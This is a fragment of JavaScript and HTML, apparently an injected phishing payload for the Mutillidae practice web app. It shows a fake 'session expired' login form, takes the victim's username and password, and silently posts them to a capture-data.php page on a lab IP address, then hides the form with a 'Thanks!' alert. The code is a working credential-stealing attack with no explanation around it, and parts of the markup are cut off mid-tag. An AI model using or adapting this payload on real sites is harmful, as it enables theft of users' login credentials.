 var lXMLHTTP;
try{
var lData = "username=" + theForm.username.value + "&password=" + theForm.password.value;
var lHost = "192.168.16.133";
var lProtocol = "http";
var lAction = lProtocol + "://" + lHost + "/mutillidae/index.php?page=capture-data.php";
var lMethod = "post";
try{
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch (e){
try{
lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e) {
try{
lXMLHTTP = new XMLHttpRequest();
}catch (e) {
alert(e.message);
};//end try
};//end try
};//end try
lXMLHTTP.onreadystatechange = function(){
if(lXMLHTTP.readyState == 4){
theForm.parentNode.style.display="none";
}// end if
};
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Host", lHost);
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);
};
alert("Thanks! You may continue now.");
document.getElementById("modal").setAttribute("style", "");
d function
pt>
<table style="font-weight:bold;">
<tbody><tr><td colspan="2" style="font-size:20px;">Sorry! Your session has expired.<br><br>Please login again.</td></tr>
<tr><td colspan="2">&nbsp;</td></tr>
<tr><td>Username</td><td><input name="username" type="text"></td></tr>
<tr><td>Password</td><td><input name="password" type="password"></td></tr>
<tr><td colspan="2" style="text-align:center;"><input type="button" onclick="javascript:capture(this.form);" value=" Submit "></td></tr>
</tbody></table>